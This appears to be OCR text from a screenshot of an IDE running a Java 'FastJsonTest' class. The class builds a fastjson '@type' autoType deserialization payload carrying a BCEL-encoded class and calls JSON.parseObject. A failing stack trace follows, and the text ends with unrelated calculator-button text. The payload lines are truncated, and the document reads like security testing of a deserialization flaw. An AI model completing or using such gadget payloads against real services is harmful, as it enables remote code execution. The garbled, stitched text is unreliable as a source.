 FastJsonTest
main(String[]): void
30 String code = Utility.encode(cls.getBy
31 // ClassLoader classLoader = new Class
32 // classLoader.loadClass("$$BCEL$$" + c
33
34 String payload = "{\"@type\":\"org.apa
35 JSON.parseObject(payload);
FastJsonTest
at org.example.json.FastJsonTest.main(FastJsonTest.java:35)
Caused by: java.lang.reflect.InvocationTargetException <4 internal lines>
at com.alibaba.fastjson.util.FieldInfo.get(FieldInfo.java:451)
at com.alibaba.fastjson.serializer.FieldSerializer.getPropertyValue(FieldSerializer.java
at com.alibaba.fastjson.serializer.JavaBeanSerializer.getFieldValuesMap(JavaBeanSerialize
at com.alibaba.fastjson.JSON.toJSON(JSON.java:902)
... 3 more
Caused by: java.sql.SQLException Create breakpoint : Cannot create JDBC driver of class '$$BCEL$
... 11 more
Caused by: java.lang.ClassCastException Create breakpoint : $$BCEL$$$l$8b$I$A$A$A$A$A$A$AmQMO$db
... 13 more
Process finished with exit code 1
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x² ¹⁄x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +